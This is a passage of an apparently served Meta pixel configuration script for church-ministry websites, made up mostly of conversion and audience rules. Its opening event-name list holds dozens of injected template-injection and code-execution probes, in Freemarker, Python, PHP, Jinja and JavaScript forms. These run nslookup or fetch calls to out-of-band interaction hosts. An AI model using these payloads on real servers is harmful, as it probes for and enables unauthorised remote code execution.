headers: {\n    \"fMcYQ\": \"application\/json\"\n  }\n})}()\u0025>","page_view#{function(){\n  fetch(\"http:\/\/d2t04mvmg839if6a345g1656dufati4gc.oast.pro\", {\n    headers: {\n      \"qlOTE\": \"application\/json\"\n    }\n  })\n}()}","user_engagement{\u0025import+os\u0025}{{os.system('nslookup+-type","page_view{php system('nslookup -type=SRV d2sv7m7mg836th4hq1v01kd5jh61ic6qi.oast.live')}","page_view\u003C\u0025=function(){fetch(\"http:\/\/d2sv7m7mg836th4hq1v0dfomd5wtbfioh.oast.live\", {\n  headers: {\n    \"lPdpg\": \"application\/json\"\n  }\n})}()\u0025>","scroll{{=function(){\n  fetch(\"http:\/\/d2sv7m7mg836th4hq1v0bp3zczj88zip5.oast.live\", {\n    headers: {\n      \"wnkKr\": \"application\/json\"\n    }\n  })\n}()}}","scroll\u003C#assign rce=\"freemarker.template.utility.Execute\"?new()> \r\n${ rce(\"nslookup -type","user_engagement#{function(){\n  fetch(\"http:\/\/d2sv7m7mg836th4hq1v0bt6cf1pf55ym7.oast.live\", {\n    headers: {\n      \"EqlYp\": \"application\/json\"\n    }\n  })\n}()}","page_view\u003C\u0025=function(){fetch(\"http:\/\/d2sv7m7mg836th4hq1v0yrrakdttj31br.oast.live\", {\n  headers: {\n    \"lPdpg\": \"application\/json\"\n  }\n})}()\u0025>","view_search_results{{=function(){\n  fetch(\"http:\/\/d2sv7m7mg836th4hq1v0a6tfuk11ndiye.oast.live\", {\n    headers: {\n      \"wnkKr\": \"application\/json\"\n    }\n  })\n}()}}","view_search_results\u003C\u0025=function(){fetch(\"http:\/\/d2sv7m7mg836th4hq1v0d7r13x34ziapx.oast.live\", {\n  headers: {\n    \"lPdpg\": \"application\/json\"\n  }\n})}()\u0025>","page_view\u003C?python+import+os?>\u003C?python+os.system('nslookup+-type","php:\/\/filter\/read","scroll\u003C\u0025=(`nslookup+-type","page_view{{system('nslookup -type","view_search_results{{system('nslookup -type","view_search_results\u003C\u0025=(`nslookup+-type","page_view\u003C\u0025=(`nslookup+-type","page_view${self.__init__.__globals__['util'].os.system('nslookup -type=SRV d2subrnmg835q464a5pg8emt9jd33y3u8.oast.me')}","scroll{{system('nslookup -type","user_engagement{{system('nslookup -type","user_engagement{{exec('import+os')}}{{exec('os.system(\"nslookup+-type","user_engagement#{function(){\n  fetch(\"http:\/\/d2subrnmg835q464a5pggxqnj7foew5wx.oast.me\", {\n    headers: {\n      \"MOZxK\": \"application\/json\"\n    }\n  })\n}()}","page_view{{exec('import+os')}}{{exec('os.system(\"nslookup+-type","user_engagement\u003C\u0025=(`nslookup+-type","view_search_results${rce=\"nslookup -type=SRV d2subrnmg835q464a5pg9djzwpwopjf9e.oast.me\";rce.execute().text}","scroll{\u0025import+os\u0025}{{os.system('nslookup+-type","view_search_results{{self.__init__.__globals__.__builtins__.__import__('os').popen('nslookup+-type","user_engagement{php system('nslookup -type=SRV d2subrnmg835q464a5pgxbsxf3h9xhbxk.oast.me')}","page_view{\u0025import+os\u0025}{{os.system('nslookup+-type","view_search_results{\u0025import+os\u0025}{{os.system('nslookup+-type"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("463151060548807", "EventValidation", true);
config.set("463151060548807", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("463151060548807", "ProtectedDataMode", true);
config.set("463151060548807", "ccRuleEvaluator", {"ccRules":[{"id":"479438590117390","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"shop.churchleaders.com"}}]}]}},{"id":"540038870705886","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"churchjobfinder.com"}}]}]}},{"id":"168637877896675","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/web.sermoncentral.com\/free-double-blessing-book-confirmation\/"}}]}]}},{"id":"2875859455798029","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/web.sermons4kids.com\/free-bible-lesson-success"}}]}]}},{"id":"725865617917436","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"outreachmagazine.com"}}]}]}},{"id":"3806199729406313","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"https:\/\/sermons4kids.com"}}]}]}},{"id":"1454218098061923","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"outreachmagazine.com"}}]}]}},{"id":"604787426670825","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"URL":{"i_contains":"maker.sermoncentral.com"}}]},{"or":[{"URL":{"i_not_contains":"\/auth\/"}}]}]}},{"id":"266859220855106","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"churchjobfinder.com"}}]}]}}],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/liberty-university-15000-success\/"}}]}]},"id":"1528866323821923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/oral-roberts-university-success\/"}}]}]},"id":"509890375801392"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/nursing-spring-2017-giveaway\/"}}]}]},"id":"1327000427365233"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/liberty-university-15000-success\/"}}]}]},"id":"1237745679635174"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25247964311466628"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"32634016126211780"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25400460436214890"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25069525479324837"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24947209271573117"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25081275431568450"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24622103654134704"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24904521199132638"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9347934381998362"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24191045513899387"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24501110136182467"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24301916052840841"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"24444396595178269"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"24358558700430915"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24725610087027669"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24650612747874788"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9956889877739785"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9649875218451253"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30084949834483983"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24018806611143323"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23939465472407234"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10057184484350388"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9919629834815692"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24162181856731999"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"24784377691195693"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"30924406917150641"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"24238663219062325"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"31334073666191766"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"30667565169557382"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"10002823219840037"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23933049836334752"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9728171753953580"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9256315771137520"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"30034903362823342"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"31037840565815441"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24961475710109232"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24699707676298897"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"10026376290816011"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9450063281761548"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24411256908508477"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23913229375009497"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24635949776006352"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24322775240691684"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"\/pastors-survival-kit"}},{"url":{"i_contains":"\/free-pastors-survival-kit"}},{"url":{"i_contains":"\/free-sermon-series-download"}},{"url":{"i_contains":"\/free-church-health-assessment"}}]}]},"id":"31330386296546611"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermoncentral.com\/sermon-series-kits"}},{"url":{"i_contains":"https:\/\/sermoncentral.com\/premium-sermon-kits"}}]},{"url":{"i_contains":""}}]},"id":"24232618623093985"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermoncentral.com\/sermon-series-kits"}},{"url":{"i_contains":"https:\/\/sermoncentral.com\/premium-sermon-kits"}}]},{"url":{"i_contains":""}}]},"id":"24125967740418084"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermoncentral.com\/sermon-series-kits"}},{"url":{"i_contains":"https:\/\/sermoncentral.com\/premium-sermon-kits"}}]},{"url":{"i_contains":""}}]},"id":"23977169901965087"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"or":[{"url":{"i_not_contains":"https:\/\/sermoncentral.com\/premium-sermon-kits"}}]},{"url":{"i_contains":""}}]},"id":"24596455236619437"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"30709783318636453"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/state-of-the-church"}}]},{"url":{"i_contains":""}}]},"id":"29266706526306528"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29435307226113447"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9883486848435817"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9815572648524797"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"9545315325520438"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"9226551757452194"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9140762466005173"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9714326535284586"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9681921021819953"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9526682804019292"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9415039915200266"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9295183727237619"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8878512972277548"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9734207146589716"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9698982796780776"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8484399048329134"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9176492595804504"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"29079689714955515"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"28667915712824326"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"9215645545188547"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9441018132628964"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9159085177521851"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23897070433215510"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29359007350356772"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9544000925662345"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9391234827650523"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9260947670640712"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8846686005443211"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8843115099149176"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9086641334783071"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9046969735339161"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9523462284371056"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28522055340773262"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4962799997091207"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4578003532304257"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5141691432555878"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5340756812642798"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5317085985010458"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5064679546981441"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7332018850204806"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5622785884417260"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25294771210168853"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25136393216007132"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7816281375059108"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7701470379874350"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7517210291690917"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7527643760586907"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7257908674251240"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5328227850530581"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5051041398312381"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9088211351206122"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8400053606697059"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thrivingmarriages.com"}}]},{"url":{"i_contains":""}}]},"id":"5736342723103649"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/sermon-series-kits"}}]},{"url":{"i_contains":""}}]},"id":"3923127431099996"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com\/church-media-preaching-sermons"}}]},{"url":{"i_contains":""}}]},"id":"4258705600829863"},{"rule":{"and":[{"or":[{"url":{"i_contains":"equiplab.com"}}]},{"or":[{"url":{"i_contains":"cpc"}}]},{"url":{"i_contains":""}}]},"id":"3787772077975348"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"3992461107455406"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"4909974422408545"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/resources.churchleaders.com\/"}}]},{"url":{"i_contains":""}}]},"id":"3443791075746285"},{"rule":{"and":[{"or":[{"url":{"i_contains":"vividcurriculum.com"}}]},{"url":{"i_contains":""}}]},"id":"3590093047775009"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"3492016494197221"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"3855028794528226"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"or":[{"url":{"i_contains":"children"}},{"url":{"i_contains":"youth"}}]},{"url":{"i_contains":""}}]},"id":"3633343536726273"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/vividcurriculum.com\/"}}]},{"url":{"i_contains":""}}]},"id":"4638913292816509"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/vividcurriculum.com\/"}}]},{"url":{"i_contains":""}}]},"id":"3464964486957615"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchleaders.com\/children"}}]},{"url":{"i_contains":""}}]},"id":"3386994401393256"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/e.churchleaders.com\/covid-19-pastor-poll\/"}},{"url":{"eq":"https:\/\/e.churchleaders.com\/covid-19-check-in\/"}},{"url":{"eq":"https:\/\/e.churchleaders.com\/covid-19-register-your-church\/"}}]},{"url":{"i_contains":""}}]},"id":"3331934683568734"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}},{"url":{"i_contains":"sermoncentral.com"}},{"url":{"i_contains":"outreachmagazine.com"}},{"url":{"i_contains":"churchplants.com"}},{"url":{"i_contains":"sermonquotes.com"}},{"url":{"i_contains":"ministrytech.com"}}]},{"url":{"i_contains":""}}]},"id":"2788091031293390"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"liberty-university-online-scholarship"}}]}]},"id":"4478672038839782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/ag-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/z-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/x-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/w-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"3178350738922521"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/af-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/ae-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/ad-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/ac-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/x-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/z-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/v-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/u-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/ae-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/af-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"3078840792233324"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/aq-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ar-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ap-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ad-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/an-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship-2\/al-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship-2\/ak-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship-2\/ah-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship-2\/ag-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"3133862160031733"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ad-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/v-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/u-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/w-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/o-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/p-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/q-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/r-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/s-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/t-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"2705627262819117"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/m-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/n-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/o-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/p-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/q-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/r-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/s-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/t-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/u-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/v-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"3330020317014315"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/q-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/r-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/t-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/u-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/z-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/w-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/aa-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ab-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ac-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/y-form_confirmation.html"}}]}]},"id":"2646288995481688"},{"rule":{"and":[{"or":[{"url":{"i_contains":"Sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"23979472805058547"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8582829418396568"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"26507841248830467"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8254763164570481"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8057874864261986"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8050565061696768"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7844676695644667"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26463461113268419"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8374541795912601"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8211528728904408"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8189969121118066"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"4457530570982389"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2170545043047615"},{"rule":{"and":[{"or":[{"url":{"i_contains":"Sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"2654153624700594"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchleaders.com\/children"}}]},{"url":{"i_contains":""}}]},"id":"2493064287415437"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"3304458866293156"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"2453538181427199"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2744406588916087"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermons4kids.com\/welcome-plus"}}]},{"url":{"i_contains":""}}]},"id":"2563344823778832"},{"rule":{"and":[{"or":[{"url":{"i_contains":"outreachmagazine.com"}}]},{"url":{"i_contains":""}}]},"id":"5386005768154630"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"outreach_magazine_subscribers":{"=":"true"}}]}]},"id":"2980636455290555"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"store.churchleaders.com"}}]}]},"id":"24781355481535462"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"https:\/\/shop.churchleaders.com\/products\/merry-christmas-short-stories-to-warm-your-heart-50-pack-of-visitor-gift-books?_pos=7&_sid=6c93048ce&_ss=r"}}]}]},"id":"25575526925404556"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25353251014308707"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"https:\/\/shop.churchleaders.com\/products\/we-thank-god-for-you-20-pack-of-volunteer-gift-books-bundles?_pos=3&_psq=we+thanks+god&_ss=e&_v=1.0"}}]}]},"id":"25062581373363967"},{"rule":{"and":[{"or":[{"url":{"i_contains":"shop.churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"25159755773663204"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons4kids.com